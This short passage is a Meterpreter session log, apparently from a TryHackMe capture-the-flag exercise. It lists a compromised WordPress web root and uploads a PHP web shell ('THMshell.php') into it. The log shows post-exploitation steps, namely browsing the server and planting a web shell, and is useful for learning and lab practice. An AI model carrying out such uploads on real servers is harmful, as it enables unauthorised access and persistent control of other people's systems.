 meterpreter > ls
Listing: /var/www/wordpress
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100640/rw-r----- 235 fil 2020-05-28 08:15:42 -0400 .htaccess
100640/rw-r----- 235 fil 2020-05-27 23:44:26 -0400 .htaccess_backup
100644/rw-r--r-- 1113 fil 2022-09-13 05:27:54 -0400 JPwMhpdPhY.php
100640/rw-r----- 418 fil 2013-09-24 20:18:11 -0400 index.php
100640/rw-r----- 19935 fil 2020-05-26 11:39:37 -0400 license.txt
100640/rw-r----- 7415 fil 2020-05-26 11:39:37 -0400 readme.html
100640/rw-r----- 5458 fil 2020-05-26 11:39:37 -0400 wp-activate.php
040750/rwxr-x--- 4096 dir 2018-12-06 13:00:07 -0500 wp-admin
100640/rw-r----- 364 fil 2015-12-19 06:20:28 -0500 wp-blog-header.php
100640/rw-r----- 1889 fil 2018-05-02 18:11:25 -0400 wp-comments-post.php
100640/rw-r----- 2853 fil 2015-12-16 04:58:26 -0500 wp-config-sample.php
100640/rw-r----- 3279 fil 2020-05-27 23:49:17 -0400 wp-config.php
040750/rwxr-x--- 4096 dir 2020-05-25 23:52:32 -0400 wp-content
100640/rw-r----- 3669 fil 2017-08-20 00:37:45 -0400 wp-cron.php
040750/rwxr-x--- 12288 dir 2018-12-06 13:00:08 -0500 wp-includes
100640/rw-r----- 2422 fil 2016-11-20 21:46:30 -0500 wp-links-opml.php
100640/rw-r----- 3306 fil 2017-08-22 07:52:48 -0400 wp-load.php
100640/rw-r----- 37286 fil 2020-05-26 11:39:37 -0400 wp-login.php
100640/rw-r----- 8048 fil 2017-01-11 00:13:43 -0500 wp-mail.php
100640/rw-r----- 17421 fil 2018-10-23 03:04:39 -0400 wp-settings.php
100640/rw-r----- 30091 fil 2018-04-29 19:10:26 -0400 wp-signup.php
100640/rw-r----- 4620 fil 2017-10-23 18:12:51 -0400 wp-trackback.php
100640/rw-r----- 3065 fil 2016-08-31 12:31:29 -0400 xmlrpc.php
meterpreter > upload ~/CTF/www/THMshell.php
[*] uploading : /home/sirius/CTF/www/THMshell.php -> THMshell.php
[*] Uploaded -1.00 B of 3.57 KiB (-0.03%): /home/sirius/CTF/www/THMshell.php -> THMshell.php
[*] uploaded : /home/sirius/CTF/www/THMshell.php -> THMshell.php
meterpreter >